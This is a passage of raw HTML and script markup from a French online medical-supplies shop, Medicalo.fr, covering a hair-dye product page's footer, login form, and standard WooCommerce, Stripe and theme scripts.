									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.medicalo.fr/wp-content/uploads/2020/04/Medicalo-Logo-2020.png"  style="margin-bottom: 10px;" /></div><p>
Medicalo.fr a développé un concept commercial réussi agissant comme un service d'achat externalisé, aidant des entreprises du monde entier à acheter des produits médicaux.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> 42 AV MICHEL BIZOT 75012 PARIS<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fixe: +33 (0)1.73.75.46.56<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fax: +33 (0)1 58 28 50 52</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Actualité récente</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://www.medicalo.fr/covid-19/"  rel="bookmark">
										<img class="wd-lazy-load wd-lazy-fade attachment-large wp-post-image " src="[data-uri]" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2017/06/685-75x60.jpg" width="75" height="60" alt="Surgical mask over minimalist blue background" title="Surgical mask over minimalist blue background" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.medicalo.fr/covid-19/" title="Lien permanent versCovid-19 : polémique sur l&rsquo;origine du virus, mutation, symptômes" rel="bookmark">Covid-19 : polémique sur l&rsquo;origine du virus, mutation, symptômes</a></div>

																										<time class="recent-posts-time" datetime="2020-04-22T08:59:53+02:00">22/04/2020</time>
								
								<a class="recent-posts-comment" href="https://www.medicalo.fr/covid-19/#comments">Commentaires9</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.medicalo.fr/oms-coronavirus/"  rel="bookmark">
										<img class="wd-lazy-load wd-lazy-fade attachment-large wp-post-image " src="[data-uri]" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2017/06/0001868863-75x60.jpg" width="75" height="60" alt="0001868863" title="0001868863" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.medicalo.fr/oms-coronavirus/" title="Lien permanent versCoronavirus. L’OMS assure que le virus est d’origine animale !" rel="bookmark">Coronavirus. L’OMS assure que le virus est d’origine animale !</a></div>

																										<time class="recent-posts-time" datetime="2020-04-18T07:46:22+02:00">18/04/2020</time>
								
								<a class="recent-posts-comment" href="https://www.medicalo.fr/oms-coronavirus/#respond">Sans commentaires</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Nos produits</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="#">Masques FFP2/3</a></li>
     <li><a href="#">Gants</a></li>
     <li><a href="#">Liquides</a></li>
     <li><a href="#">Blouses</a></li>
     <li><a href="#">Produits XL</a></li>
     <li><a href="#">Thermomètres</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Liens utiles</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/conditions-generales">CGV</a></li>
<li><a href="/politique-de-confidentialite">Confidentialité</a></li>
<li><a href="/mentions-legales">Mentions Legales</a></li>
<li><a href="#">Contactez-Nous</a></li>
<li><a href="#">Dernières nouvelles</a></li>
<li><a href="#">Notre plan du site</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-15" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Informations</h5>			<div class="textwidget"><ul class="menu">
<li><a href="#">Instagram</a></li>
<li><a href="#">Nouveautés</a></li>
<li><a href="#">Recherche</a></li>
<li><a href="#">Inscription</a></li>
<li><a href="#">Paiement sécurisé</a></li>
<li><a href="#" target="_blank" style="font-style: italic;" rel="noopener">3D Secure | SSL</a></li>
</ul>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://www.medicalo.fr"><strong>Medicalo</strong></a> <i class="fa fa-copyright"></i>  2020 | Tous Droits réservés<a href=""><strong><span style="color: #1fc18e -size: 12px"></span> | SAMAXAN</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.medicalo.fr/wp-content/uploads/2020/04/CB-Carte-Paiement-Medicalo.fr_.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Faire défiler jusqu&#039;au bouton supérieur"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.medicalo.fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Rechercher des produits" value="" name="s" aria-label="Chercher" title="Rechercher des produits" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Chercher						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Catégories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-0" ><a href="https://www.medicalo.fr/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0" ><a href="https://www.medicalo.fr/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
</ul><ul id="menu-menu-medicalo-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3023 item-level-0" ><a href="https://www.medicalo.fr/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3024 item-level-0" ><a href="/shop" class="woodmart-nav-link"><span class="nav-link-text">Catalogue</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020 item-level-0" ><a href="https://www.medicalo.fr/a-propos/" class="woodmart-nav-link"><span class="nav-link-text">A propos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022 item-level-0" ><a href="https://www.medicalo.fr/contactez-nous/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.medicalo.fr/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Liste de souhaits</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.medicalo.fr/mon-compte/">S&#039;identifier S&#039;enregistrer</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Panier</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<h5 style="text-align: center"><span style="color: #ffcc00"><a style="color: #ffcc00" href="https://www.medicalo.fr/mon-compte/">* PROFESSIONNELS INSCRIVEZ-VOUS ICI*</a></span><span style="color: #ffffff">. Vous êtes une Entreprise, un Professionnel, profitez de tarifs dégressifs.</span></h5>							</div>
		</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">se connecter</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Mot de passe&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4573cb2089" /><input type="hidden" name="_wp_http_referer" value="/shop/teinture-sans-ammoniaque-optima-llongueras-13/" />											<input type="hidden" name="redirect" value="https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="S&#039;identifier">S&#039;identifier</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.medicalo.fr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Mot de passe perdu?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Souviens-toi de moi" aria-label="Souviens-toi de moi" /> <span>Souviens-toi de moi</span>
					</label>
				</p>

														<p class="title wd-login-divider "><span>Ou connectez-vous avec</span></p>
					<div class="wd-social-login">
													<a href="https://www.medicalo.fr/mon-compte/?social_auth=facebook" class="login-fb-link btn">Facebook</a>
																			<a href="https://www.medicalo.fr/mon-compte/?social_auth=google" class="login-goo-link btn">Google</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>Pas encore de compte?</p>
					<a href="https://www.medicalo.fr/mon-compte/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Créer un compte</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.medicalo.fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Rechercher des produits" value="" name="s" aria-label="Chercher" title="Rechercher des produits" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Chercher						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Commencez à taper pour voir les produits que vous recherchez.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.medicalo.fr\/shop\/teinture-sans-ammoniaque-optima-llongueras-13\/#product","name":"Teinture sans ammoniaque Optima Llongueras","url":"https:\/\/www.medicalo.fr\/shop\/teinture-sans-ammoniaque-optima-llongueras-13\/","description":"Vous voulez rehausser votre beaut&amp;eacute; ou changer de look ? Teinture sans ammoniaque Optima Llongueras est ce qu'il vous faut ! Profitez d&amp;egrave;s maintenant de nos produits Llongueras&amp;nbsp;et de tous nos autres accessoires de coiffure de marque 100 % authentiques&amp;nbsp;!Genre: UnisexeCouleur: #9,0Very light blond","image":"https:\/\/www.medicalo.fr\/wp-content\/uploads\/2021\/12\/8411126032271_0_P0.jpg","sku":"S0532641","offers":[{"@type":"Offer","price":"6.50","priceValidUntil":"2026-12-31","priceSpecification":{"price":"6.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.medicalo.fr\/shop\/teinture-sans-ammoniaque-optima-llongueras-13\/","seller":{"@type":"Organization","name":"Medicalo","url":"https:\/\/www.medicalo.fr"}}],"gtin":""}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.medicalo.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f80362d5118d8c1a2923909e5c788c1f","fragment_name":"wc_fragments_f80362d5118d8c1a2923909e5c788c1f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medicalo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.7.1' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f80362d5118d8c1a2923909e5c788c1f","fragment_name":"wc_fragments_f80362d5118d8c1a2923909e5c788c1f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='paypalplus-woocommerce-front-js-extra'>
/* <![CDATA[ */
var pppFrontDataCollection = {"pageinfo":{"isCheckout":false,"isCheckoutPayPage":false},"isConflictVersion":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woo-paypalplus/public/js/front.min.js?ver=1591631862' id='paypalplus-woocommerce-front-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.7.1' id='jquery-payment-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' id='woocommerce_stripe-js-extra'>
/* <![CDATA[ */
var wc_stripe_params = {"title":"Paiement S\u00e9curis\u00e9 3D Secure - SSL","key":"pk_live_7SIQD70C4eJj2FAXNGBaMhd700ph1Ax2hw","i18n_terms":"Veuillez d\u2019abord accepter les conditions d\u2019utilisation","i18n_required_fields":"Veuillez remplir les champs obligatoires d\u2019abord","updateFailedOrderNonce":"a6ee55fffd","updatePaymentIntentNonce":"065ad16555","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"fr","no_prepaid_card_msg":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes pr\u00e9pay\u00e9es pour le moment. Votre carte de paiement n\u2019a pas \u00e9t\u00e9 d\u00e9bit\u00e9e. Veuillez essayer avec un autre mode de paiement.","no_sepa_owner_msg":"Veuillez saisir votre nom de compte IBAN.","no_sepa_iban_msg":"Veuillez saisir votre num\u00e9ro de compte IBAN.","payment_intent_error":"Nous n\u2019avons pas pu initier le paiement. Veuillez r\u00e9essayer.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/www.medicalo.fr\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"99d5b9fb55","statement_descriptor":"Medicalo","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"FR","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Le nom de famille et le pr\u00e9nom sont requis.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"97125d314d","create_payment_intent_nonce":"ae9598a807","cpf_cnpj_required_msg":"CPF\/CNPJ est un champ obligatoire","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.4.3' id='woocommerce_stripe-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcvmR4UAAAAAI0ErJ1gTdSro0f0PVBKvEImeb8u&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcvmR4UAAAAAI0ErJ1gTdSro0f0PVBKvEImeb8u","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='wpm_product_gtin_frontend-js-extra'>
/* <![CDATA[ */
var wpm_product_gtin = {"hide_is_empty":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.1.1' id='wpm_product_gtin_frontend-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9c32349284c396a82e8ade4414d80fb0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"En traitement","added_to_cart":"Le produit a bien \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier.","continue_shopping":"Continuer vos achats","view_cart":"Voir le panier","go_to_checkout":"VALIDER LA COMMANDE","loading":"Chargement...","countdown_days":"journ\u00e9es","countdown_hours":"heure","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.medicalo.fr\/panier\/","ajaxurl":"https:\/\/www.medicalo.fr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Voir tous les r\u00e9sultats","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fermer (Esc)","share_fb":"Partager sur Facebook","pin_it":"\u00c9pinglez-le","tweet":"Tweet","download_image":"T\u00e9l\u00e9charger l'image","off_canvas_column_close_btn_text":"Fermer","cookies_version":"1","header_banner_version":"2","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Style personnalis\u00e9","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Certains fichiers sont trop volumineux. La taille de fichier autoris\u00e9e est1 Mo.","comment_images_count_text":"Vous pouvez t\u00e9l\u00e9charger jusqu'\u00e03 images pour votre avis.","single_product_comment_images_required":"no","comment_required_images_error_text":"L'image est requise.","comment_images_upload_mimes_text":"Vous \u00eates autoris\u00e9 \u00e0 t\u00e9l\u00e9charger des images uniquement aux formatspng, jpeg.","comment_images_added_count_text":"Image (s)% s ajout\u00e9e (s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.medicalo.fr\/","shop_url":"https:\/\/www.medicalo.fr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f80362d5118d8c1a2923909e5c788c1f","fragment_name":"wc_fragments_f80362d5118d8c1a2923909e5c788c1f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Partagez\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoomer\/D\u00e9zoomer\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div 